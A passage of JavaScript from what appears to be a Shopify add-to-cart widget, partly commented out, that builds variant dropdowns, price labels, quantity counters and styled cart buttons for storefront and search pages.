                //             <path class="pluseminus" d="M5 6.49999C4.93442 6.50079 4.86941 6.48786 4.80913 6.46202C4.74885 6.43619 4.69465 6.39803 4.65 6.34999L0.15 1.84999C-0.05 1.64999 -0.05 1.33999 0.15 1.13999C0.35 0.93999 0.66 0.93999 0.86 1.13999L5.01 5.28999L9.15 1.14999C9.35 0.94999 9.66 0.94999 9.86 1.14999C10.06 1.34999 10.06 1.65999 9.86 1.85999L5.36 6.35999C5.26 6.45999 5.13 6.50999 5.01 6.50999L5 6.49999Z" fill="#2C2C2C"/>
                //             </svg> 
                //             </span>
                //             <span style="width:50px;border:none; text-align: center;" class="num" min="1" name="quantity" value="1">1</span>
                //             <span class="eosh_up plus">
                //             <svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                //             <path class="pluseminus" d="M7.98999 1.00001C7.92441 0.99921 7.8594 1.01214 7.79912 1.03798C7.73884 1.06381 7.68464 1.10197 7.63999 1.15001L3.13999 5.65001C2.93999 5.85001 2.93999 6.16001 3.13999 6.36001C3.33999 6.56001 3.64999 6.56001 3.84999 6.36001L7.99999 2.21001L12.14 6.35001C12.34 6.55001 12.65 6.55001 12.85 6.35001C13.05 6.15001 13.05 5.84001 12.85 5.64001L8.34999 1.14001C8.24999 1.04001 8.11999 0.990009 7.99999 0.990009L7.98999 1.00001Z" fill="#2C2C2C"/>
                //             </svg> 
                //             </span>
                //             </div>
                //             ` : `<h1>Hello</h1>`}
                //             <button class="crtbtn pointer eosh_cart-btn" id=${value.id}>
                //             <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                //             <path class="button-icon" d="M28.6352 7.58871C28.5384 7.47287 28.4174 7.3797 28.2806 7.31577C28.1438 7.25185 27.9947 7.21873 27.8438 7.21875H7.04859L6.41824 3.75633C6.3319 3.2811 6.08151 2.85124 5.71073 2.5417C5.33994 2.23216 4.87227 2.06257 4.38926 2.0625H2.0625C1.789 2.0625 1.52669 2.17115 1.3333 2.36455C1.1399 2.55794 1.03125 2.82025 1.03125 3.09375C1.03125 3.36725 1.1399 3.62956 1.3333 3.82295C1.52669 4.01635 1.789 4.125 2.0625 4.125H4.38281L7.67766 22.2093C7.77471 22.7456 8.01173 23.2468 8.36473 23.662C7.87752 24.1171 7.52587 24.6982 7.34876 25.3409C7.17166 25.9836 7.17602 26.6628 7.36136 27.3032C7.5467 27.9436 7.90579 28.5202 8.39879 28.9689C8.8918 29.4177 9.49946 29.7212 10.1544 29.8457C10.8094 29.9702 11.486 29.9108 12.1093 29.6743C12.7325 29.4377 13.2781 29.0331 13.6855 28.5054C14.0929 27.9777 14.3462 27.3474 14.4172 26.6846C14.4883 26.0217 14.3744 25.3521 14.0882 24.75H19.9431C19.7124 25.233 19.593 25.7616 19.5938 26.2969C19.5938 27.0107 19.8054 27.7086 20.202 28.3021C20.5986 28.8957 21.1624 29.3583 21.8219 29.6315C22.4814 29.9047 23.2071 29.9762 23.9073 29.8369C24.6074 29.6976 25.2506 29.3539 25.7553 28.8491C26.2601 28.3443 26.6039 27.7012 26.7432 27.001C26.8824 26.3009 26.8109 25.5752 26.5378 24.9156C26.2646 24.2561 25.8019 23.6924 25.2084 23.2958C24.6148 22.8992 23.917 22.6875 23.2031 22.6875H10.7211C10.4796 22.6875 10.2458 22.6027 10.0604 22.4479C9.87501 22.2931 9.74981 22.0782 9.70664 21.8406L9.29801 19.5938H24.2511C24.9757 19.5936 25.6772 19.3393 26.2333 18.875C26.7895 18.4106 27.1651 17.7659 27.2946 17.053L28.8621 8.43434C28.8886 8.28537 28.8821 8.13239 28.8429 7.98625C28.8037 7.84011 28.7328 7.70439 28.6352 7.58871ZM23.2031 24.75C23.5091 24.75 23.8081 24.8407 24.0625 25.0107C24.3169 25.1807 24.5152 25.4223 24.6323 25.7049C24.7493 25.9876 24.78 26.2986 24.7203 26.5987C24.6606 26.8987 24.5133 27.1743 24.2969 27.3907C24.0806 27.607 23.805 27.7543 23.5049 27.814C23.2048 27.8737 22.8938 27.8431 22.6112 27.726C22.3285 27.6089 22.0869 27.4107 21.9169 27.1563C21.747 26.9019 21.6563 26.6028 21.6563 26.2969C21.6563 25.8866 21.8192 25.4932 22.1093 25.2031C22.3994 24.913 22.7929 24.75 23.2031 24.75ZM10.8281 24.75C11.1341 24.75 11.4331 24.8407 11.6875 25.0107C11.9419 25.1807 12.1402 25.4223 12.2573 25.7049C12.3743 25.9876 12.405 26.2986 12.3453 26.5987C12.2856 26.8987 12.1383 27.1743 11.9219 27.3907C11.7056 27.607 11.43 27.7543 11.1299 27.814C10.8298 27.8737 10.5188 27.8431 10.2362 27.726C9.95351 27.6089 9.71192 27.4107 9.54195 27.1563C9.37197 26.9019 9.28125 26.6028 9.28125 26.2969C9.28125 25.8866 9.44422 25.4932 9.73432 25.2031C10.0244 24.913 10.4179 24.75 10.8281 24.75Z" fill="white"/>
                //             </svg> 
                //             </button>
                //             </div>
                //             </div>
                //             </div>
                //             <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //             <p class="errorMessage"></p> 
                //             </div> 
                //             `;
                //             }else if(settingdata.append_to_button_style == 'icon' && settingdata.select_icon_postion == 'whiteicon'){
                //             var icon =`<div class="eosh_prod-card eosh_eight"> 
                //             ${settingdata.show_hide_button == 1 ? 
                //             `<div class="eosh_quantity pointer">
                //             <span class="eosh_down minus">
                //             <svg width="5" height="3" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //             <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //             </svg> 
                //             </span>
                //             <span style="width:50px;border:none; text-align: center;" class="num" min="1" name="quantity" value="1">1</span>
                //             <span class="eosh_up plus">
                //             <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //             <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //             </svg> 
                //             </span>
                //             </div>`
                //             : `<h1>test</h1>`}
                //             <button class="crtbtn eosh_cart-btn pointer" id=${value.id}>
                //             <svg width="45" height="40" viewBox="0 0 43 34" fill="none" xmlns="http://www.w3.org/2000/svg">
                //             <path class="button-icon" d="M36.3564 0.275024C32.886 0.275024 30.0593 3.10173 30.0593 6.57214C30.0593 10.0426 32.886 12.8693 36.3564 12.8693C39.8268 12.8693 42.6535 10.0426 42.6535 6.57214C42.6535 3.10173 39.8268 0.275024 36.3564 0.275024ZM36.3564 1.67438C39.0711 1.67438 41.2541 3.85738 41.2541 6.57214C41.2541 9.2869 39.0711 11.4699 36.3564 11.4699C33.6416 11.4699 31.4586 9.2869 31.4586 6.57214C31.4586 3.85738 33.6416 1.67438 36.3564 1.67438ZM36.3564 3.07374C35.9688 3.07374 35.6567 3.3858 35.6567 3.77342V5.87246H33.5577C33.1701 5.87246 32.858 6.18452 32.858 6.57214C32.858 6.95976 33.1701 7.27182 33.5577 7.27182H35.6567V9.37086C35.6567 9.75848 35.9688 10.0705 36.3564 10.0705C36.744 10.0705 37.0561 9.75848 37.0561 9.37086V7.27182H39.1551C39.5427 7.27182 39.8548 6.95976 39.8548 6.57214C39.8548 6.18452 39.5427 5.87246 39.1551 5.87246H37.0561V3.77342C37.0561 3.3858 36.744 3.07374 36.3564 3.07374ZM15.366 18.4667H33.5577C33.9453 18.4667 34.2574 18.7787 34.2574 19.1664C34.2574 19.554 33.9453 19.8661 33.5577 19.8661H15.366C14.9784 19.8661 14.6663 19.554 14.6663 19.1664C14.6663 18.7787 14.9784 18.4667 15.366 18.4667ZM13.9667 12.8693H30.759C31.1466 12.8693 31.4586 13.1813 31.4586 13.5689C31.4586 13.9566 31.1466 14.2686 30.759 14.2686H13.9667C13.579 14.2686 13.267 13.9566 13.267 13.5689C13.267 13.1813 13.579 12.8693 13.9667 12.8693ZM30.759 26.8628C28.8348 26.8628 27.2606 28.4371 27.2606 30.3612C27.2606 32.2854 28.8348 33.8596 30.759 33.8596C32.6831 33.8596 34.2574 32.2854 34.2574 30.3612C34.2574 28.4371 32.6831 26.8628 30.759 26.8628ZM30.759 28.2622C31.926 28.2622 32.858 29.1942 32.858 30.3612C32.858 31.5283 31.926 32.4603 30.759 32.4603C29.5919 32.4603 28.6599 31.5283 28.6599 30.3612C28.6599 29.1942 29.5919 28.2622 30.759 28.2622ZM16.7654 26.8628C14.8413 26.8628 13.267 28.4371 13.267 30.3612C13.267 32.2854 14.8413 33.8596 16.7654 33.8596C18.6895 33.8596 20.2638 32.2854 20.2638 30.3612C20.2638 28.4371 18.6895 26.8628 16.7654 26.8628ZM16.7654 28.2622C17.9324 28.2622 18.8644 29.1942 18.8644 30.3612C18.8644 31.5283 17.9324 32.4603 16.7654 32.4603C15.5983 32.4603 14.6663 31.5283 14.6663 30.3612C14.6663 29.1942 15.5983 28.2622 16.7654 28.2622ZM1.38361 1.67438C0.446043 1.67438 0.436248 3.07374 1.38361 3.07374H6.41011C6.51366 3.57051 7.3057 7.34878 8.24887 11.7917C8.74984 14.1511 9.26201 16.558 9.67342 18.4611C10.0834 20.3642 10.3801 21.7174 10.4962 22.1456C10.681 22.8369 10.8545 23.6219 11.3638 24.3062C11.8704 24.9891 12.7632 25.4621 13.9667 25.4621H33.5465C34.7499 25.4621 35.6427 24.9891 36.1521 24.3062C36.6601 23.6205 36.8322 22.8369 37.0197 22.1442C37.1414 21.6796 37.3331 20.6007 37.5934 19.2475C37.8495 17.8902 38.1532 16.3187 38.433 15.1236C38.6639 14.2658 37.2352 13.8922 37.0729 14.8074C36.7846 16.0444 36.4753 17.6229 36.2165 18.9831C35.9576 20.3446 35.7309 21.5467 35.6679 21.7818C35.4776 22.4898 35.2999 23.1042 35.0284 23.4694C34.7569 23.836 34.4407 24.0627 33.5479 24.0627H13.9667C13.0739 24.0627 12.7576 23.836 12.4833 23.4694C12.2133 23.1056 12.0355 22.4899 11.8452 21.7832C11.7753 21.5131 11.4534 20.0662 11.042 18.1658C10.632 16.2655 10.1184 13.8614 9.61884 11.4993C8.6169 6.77925 7.65974 2.22993 7.65974 2.22993C7.59257 1.90808 7.3071 1.67578 6.97405 1.67578L1.38361 1.67438ZM12.5701 7.27182C11.6395 7.27182 11.6507 8.67118 12.5701 8.67118H26.5525C27.4929 8.67118 27.4719 7.27182 26.5525 7.27182H12.5701Z" fill="#2C2C2C"/>
                //             </svg> 
                //             </button>
                //             </div>
                //             <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //             <p class="errorMessage"></p> 
                //             </div> `; 
                //             }else if( settingdata.append_to_button_style == 'button' && settingdata.select_button_style == 'rounded'){
                //                 var btn =` 
                //                 <div class="eosh_prod-card eosh_fourth" style="z-index:1000; position:relative;"> 
                //                 <div class="eosh_cart-quantity"> 
                //             ${settingdata.show_hide_button == 1 ? 
                //             `<div style="display:none"><p>hello pakistan how are you<p></div> <div class="eosh_quantity pointer">
                //             <span class="eosh_down minus">
                //             <svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg">
                //             <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#ffffff"/>
                //             </svg> 
                //             </span>
                //             <span style="width:50px;border:none; text-align: center;" class="num" min="1" name="quantity" value="1">1</span>
                //             <span class="eosh_up plus"> 
                //             <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //             <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //             </svg> 
                //             </span>
                //             ` : '<div style="display:none;">hello pakistan </div>'}
                //             </div>     
                //             <button class="crtbtn rounded eosh_cart-btn pointer" id=${value.id}>
                //                     <span class="change-text-color">${settingdata.custom_text}</span>
                //                 </button>
                //             </div>
                //             </div> 
                //             <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //             <p class="errorMessage"></p> 
                //             </div> `;
                //             }else if( settingdata.append_to_button_style == 'button' && settingdata.select_button_style == 'square'){
                //                 var btn =`
                //                 <div class="eosh_prod-card eosh_third" style="z-index:1;position:relative;">
                //                 <div class="eosh_cart-quantity pointer">
                //                 ${settingdata.show_hide_button == 1 ? 
                //                 ` <div class="eosh_quantity">
                //                 <span class="eosh_down minus">
                //                 <svg width="8" height="10" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                 <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //                 </svg> 
                //                 </span>
                //                 <span class="num" min="1" name="quantity" value="1">1</span>
                //                 <span class="eosh_up plus">
                //                 <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                 <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //                 </svg> 
                //                 </span>
                //                 </div>
                //                 ` : ''}
                //                 <button class="crtbtn square eosh_cart-btn pointer" id=${value.id}><span class="change-text-color">${settingdata.custom_text}</span></button>
                //                 </div>
                //                 </div>`;
                //             }
                            
                //             if (domain == 'faacad-2.myshopify.com') {
                //                 if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length > 0){
                //                     $('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').remove();
                //                 } 
                //                 $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                //             } else  if(domain === '21cc49-ae.myshopify.com'){
                //                 if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                //                     $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).after(btn,icon);
                //                 } 

                //             } else  if(domain === '543544-47.myshopify.com'){
                //                 if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                //                     $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).after(btn,icon);
                //                 } 
                //             }else if(domain === '3f1992-3a.myshopify.com'){
                //                 if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                //                     $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).after(btn,icon);
                //                 } 
                //             }else if(domain === 'noovesnails.myshopify.com'){
                //                 if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                //                     $('a[href="/products/'+handle+'"]').parents(eoProductSelector).find(eoCart).eq(0).after(btn,icon);
                //                 } 
                //             }else if(domain === 'mfr21f-0d.myshopify.com'){
                //                 if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find('.eosh_prod-card').length == 0){
                //                     $('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find(eoCart).append(btn,icon);
                //                 } 
                //             }else {
                //                 if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                //                     $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                //                 } 
                //             }
                //             return false;
                  
                //         });

                //         $('.rounded').css("background-color", `${settingdata.custom_button_color}`);
                //         $('button .change-text-color').css("color", `${settingdata.custom_text_color}`);
                //         $('.eosh_down ').css("background-color",`${settingdata.custom_quantity_color}`);
                //         $('.eosh_up').css("background-color", `${settingdata.custom_quantity_color}`);
                //         $('.square').css("background-color", `${settingdata.custom_button_color}`);
                //         $('svg path.button-icon').css("fill", `${settingdata.custom_button_color}`);
                //         $('svg path.pluseminus').css("fill", `${settingdata.custom_puls_minus_color}`);
        
                        
                //         $('.eosh-dropdown1').on('change', function() {
                //         var variantIds=[];
                //         let dropdownval1 = $(this).val();
                //         let dropdownval2 = $(this).parent().find('#eosh-dropdown2').val();
                //         if (dropdownval2 === undefined ) {
                //         dropdownval2 = '';
                //         }
                //         let dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                //         if (dropdownval3 === undefined ) {
                //         dropdownval3 = '';
                //         }
                //         let selectedtitle = dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                //         var selectedtitle1 = selectedtitle.replace(/\/$/, '')
                //         selectedtitle = selectedtitle1.replace(/\/$/, '')
                //         $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                //         optionvalue = $(this).text().replaceAll(/ /g,'');
                //         if(optionvalue == selectedtitle){
                //         variantIds = $(this).val();
                //         }
                //         else{
                //         var messageError = 'product is unavailable';
                //         }
                //         });
                //         $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                //         });

                //         $('.eosh-dropdown2').on('change', function() {
                //         var variantIds=[];
                //         let dropdownval2 = $(this).val();
                //         let dropdownval1 = $(this).parent().find('#eosh-dropdown1').val();
                //         let dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                //         if (dropdownval3 === undefined ) {
                //         dropdownval3 = '';
                //         }
                //         var selectedtitle =dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                //         optionvalue = $(this).text();
                //         optionvalue = optionvalue.replace(/\/$/, '');
                //         selectedtitle = selectedtitle.replace(/\/$/, ''); 
                //         $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                //         optionvalue = $(this).text();
                //         if(optionvalue == selectedtitle){
                //             variantIds = $(this).val();
                //         }
                //         });
                //             $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                //         });
                //         } 
                //     } 
                // }   


                //             // search liquid 
                if( window.location.pathname.indexOf("search") > -1 ){     
                    if(settingdata.show_widget_result == 1){
    
                        var handle='';
                        var allvariants='';
                        var headoption ='';
                        var productdata = JSON.parse(productsData);
                
                        // Loop through the array and print each item
                        for (var i = 0; i < productdata.length; i++) {
                            handle = productdata[i].handle;
                            allvariants = productdata[i].variants;
    
                            headoption = productdata[i].options;
                
                            var hiddehtml = '';
                            var hidden = '';
                
                            $.each(allvariants, function (key, value) { 
                                var featuredImage = '';
                                if (value.featured_image && value.featured_image.src) {
                                    featuredImage = value.featured_image.src;
                                }
                                var title = value.title;
                                if (title === 'Default Title' && domain !== 'mfr21f-0d.myshopify.com') {
                                    return true;
                                }
                                hiddehtml += `<option product-price="${value.price}" value="${value.id}" data-image="${featuredImage}">${title}</option>`; 
                            });
                
                            if (hiddehtml !== '') {
                                hidden = `<select style="display:none;" id="eosh-hiddenDropDown">
                                    ${hiddehtml}
                                </select>`; 
                            }
                
                            if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(hidden);
                            }
                
                            var labelDropDown1 = null;
                            var dropDown1 = [];
                            var labelDropDown2 = null;
                            var dropDown2 = [];
                            var labelDropDown3 = null;
                            var dropDown3 = [];
                            let isAvailable = false;
                
                            $.each(headoption, function(key, variantName) {
                                if (key == 0) {
                                    labelDropDown1 = variantName.name;
                                    $.each(variantName.values, function(id,variantValue){
                                        dropDown1.push(variantValue);
                                    });
                                    let html = ``;
                                    for (var x of dropDown1) {
                                        var y = x;
                                        if (y == 'Default Title') {
                                            return false;
                                        }
                                        x = x.replace(/\s/g, '');
                
                                        var matchedVariant = allvariants.find(v => v.option1 === y);
                
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                                    var dataselect = `<div id="labelDropDown1" style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color:${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown1}</div>
                                    <select id="eosh-dropdown1" class="eosh-dropdown1 eosh-price" data-product-id="${handle}" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight:${settingdata.variantSelectorFontSize};font-style:${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color:${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width:${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html}
                                    </select>`;
                                } else if (key == 1) {
                                    labelDropDown2 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown2.push(variantValue);
                                    });
                                    let html1 = ``;
                
                                    for (var x of dropDown2) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        var matchedVariant = allvariants.find(v => v.option2 === y);
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html1 += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html1 += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown2}</div>
                                    <select id="eosh-dropdown2" class="eosh-dropdown2" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; border-radius:${settingdata.variantSelectorBorderRadius}px; font-weight: ${settingdata.variantSelectorFontSize}; font-style: ${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size:${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color: ${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor};  border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html1}
                                    </select>`;
                                } else {
                                    labelDropDown3 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown3.push(variantValue);
                                    });
                                    let html2 = ``;
                                    for (var x of dropDown3) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        html2 += `<option value="${x}">${y}</option>`;
                                    }
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown3}</div>
                                    <select id="eosh-dropdown3" class="eosh-dropdown3" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: ${settingdata.variantSelectorFontSize}; font-style:${settingdata.variantSelectorFontStyle}; font-family: ${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html2}
                                    </select>`;
                                }
                                if (settingdata.show_hide_varsize_color == 1) {
                                    if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                        $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(dataselect);
                                    }
                                }
                            });
                
                            const prices = allvariants.map(v => v.price);
                            const formattedminPrice = Math.min(...prices);
                            const formattedmaxPrice = Math.max(...prices);
                            const formattedMinPrice = window.currency_with_format.replace("{{amount}}",(formattedminPrice / 100).toFixed(2));
                            const formattedMaxPrice = window.currency_with_format.replace("{{amount}}",(formattedmaxPrice / 100).toFixed(2));
                            
                            let priceToShow;
                            if( settingdata.var_price_range === 'min') {
                                if(formattedminPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br></p>`;
                                }
                            }else if( settingdata.var_price_range === 'max') {
                                if(formattedmaxPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                                }
                            }else if( settingdata.var_price_range === 'minmax') {
                                priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                            }else if( settingdata.var_price_range === 'regular') {
                                if (formattedminPrice === formattedmaxPrice) {
                                    priceToShow = `<br><p style="color:red; font-size:14px; font-weight:600; text-align:center;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Regular Price:<span style="margin-left:5px;">${formattedMinPrice}</span></p></p>`;
                                }
                            }
                
                            if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){ 
                                $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(priceToShow);
                            } 
                
                            selectedtitle=[];
                            var optionvalue=[];
                
                            const quantityButtons = {
                                style1: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style1"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count" >1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style2: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style2"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style3: `<div class="eosh_quantity counter style3" data-index="2"><div class="custom-input" style="background-color: ${settingdata.custom_quantity_color};"><span style="margin-left: 12px;" class="num" min="1" name="quantity">1</span><div class="arrows"><button style="" class="arrow up eosh_up plus inc">▲</button><button style="" class="arrow down eosh_down minus dec">▼</button></div></div></div>`,
                                style4: `<div  style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style4"><button class="btn left eosh_up plus inc ">◀</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn right eosh_down minus dec">▶</button></div>`,
                                style5: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity  counter style5"><span class="btn eosh_up plus inc">+</span>     <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`,
                                style6: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style6"><button class="btn eosh_up plus inc ">+</button>  <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`
                            };
                
                            const buttonHTML = {
                                buttonstyle1: `<button id="" class="crtbtn eosh_cart-btn cart-button-style1"><div class="preview-btn-container"><div class=" button-color" style="background: ${settingdata.custom_button_color || '#808080'};"><p style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}<p></div></div></button>`,
                                buttonstyle2: `<button id="" class="crtbtn  eosh_cart-btn btn-23 cart-button-style2"  style="background: ${settingdata.custom_button_color || '#007bff'};"><span class="text button-color" style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</span><span aria-hidden="true" class="marquee" style="color: ${settingdata.custom_text_color || '#ffffff'};">${settingdata.custom_text || 'Add to Cart'}</span></button>`,
                                buttonstyle3: `<button id="" class="crtbtn  eosh_cart-btn btn3 cart-button-style3"  style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span style="background-color: ${settingdata.custom_button_color || '#007bff'};" class="button_lg"><span class="button_sl"></span><span style="color:${settingdata.custom_text_color || '#007bff'};" class="button_text">${settingdata.custom_text || 'Add to Cart'}</span></span></button>`,
